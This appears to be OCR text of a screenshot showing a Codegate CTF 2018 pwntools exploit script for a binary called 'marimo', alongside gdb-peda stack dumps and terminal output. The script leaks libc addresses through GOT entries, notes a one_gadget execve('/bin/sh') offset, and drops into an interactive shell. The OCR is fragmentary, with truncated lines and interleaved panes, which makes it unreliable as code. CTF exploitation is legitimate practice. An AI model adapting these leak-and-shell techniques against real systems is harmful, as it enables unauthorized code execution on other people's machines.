 Terminal
Sun 5:22 PM
CTF-Writeup/solve.py at
GitHub, Inc. (US)
https:
40 leak=hex(u64(leak[:-1
41 r.recvuntil(">> ")
42 r.sendline("B")
43 r.recvuntil(">> ")
44 sleep(2)
45 return leak
46
47
48
49 malloc_got=0x0000000000603050
50 put_got=0x0000000000603018
51
52 pause()
75
76 r.interactive()
77
78
79 # 0x45216 execve("/bin/sh", rsp+0x30, environ)
80 # constraints:
~/Downloads/ma
solve.py
2
3 #Codegate CTF 2018
4
5 from pwn import *
6
7 #vmmap after r bin
8 libc=ELF("./libc-2
9
10 r=process("./marim
11 gdb.attach(r)
12
13
14 #Build the action
15 def add(name,profi
16 r.sendline("sh
17 r.recvuntil(">
18 r.sendline(nam
19 r.recvuntil(">
dress in GOT
Tab Size: 4
Python
Terminal
0x7fa26716926d <read+29>:
call 0x7fa2671870d0 <__libc_enable_asynccancel>
Stack
0000| 0x7ffeb71092b8 --> 0x7fa2670ec5e8 (<_IO_new_file_underflow+328>: cmp r
ax,0x0)
0008| 0x7ffeb71092c0 --> 0x0
0016| 0x7ffeb71092c8 --> 0x7fa2674368e0 --> 0xfbad2088
0024| 0x7ffeb71092d0 --> 0x7ffeb71099d0 --> 0x7ffeb7109b00 --> 0x7ffeb7109b40 --
> 0x7ffeb7109b80 --> 0x401360 (push r15)
0032| 0x7ffeb71092d8 --> 0x7fa2670ed60e (<__GI__IO_default_uflow+14>: cmp e
ax,0xffffffff)
0040| 0x7ffeb71092e0 --> 0x0
0048| 0x7ffeb71092e8 --> 0x7fa2670ce260 (<_IO_vfscanf_internal+2528>: cmp e
ax,0xffffffff)
0056| 0x7ffeb71092f0 --> 0x0
Legend: code, data, rodata, heap, value
Stopped reason: SIGINT
0x00007fa267169260 in __read_nocancel ()
at ../sysdeps/unix/syscall-template.S:84
84 in ../sysdeps/unix/syscall-template.S
gdb-peda$ x/i 0x7fa2670e1690
0x7fa2670e1690 <_IO_puts>: push r12
gdb-peda$
vxrl@ubuntu: ~/Downloads
[M]odify / [B]ack ?
>> $
[*] Interrupted
[*] Stopped process './marimo' (pid 73655)
vxrl@ubuntu:~/Downloads$ python mario_solver.py
[*] '/home/vxrl/Downloads/libc-2.23.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process './marimo': pid 73716
[*] running in new terminal: /usr/bin/gdb -q "/home/vxrl/Downloads/marimo" 7371
6
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
\x90\x16\x0eg\xa2\x7f
0x7fa2670e1690
[*] Switching to interactive mode
profile :
[M]odify / [B]ack ?
>> $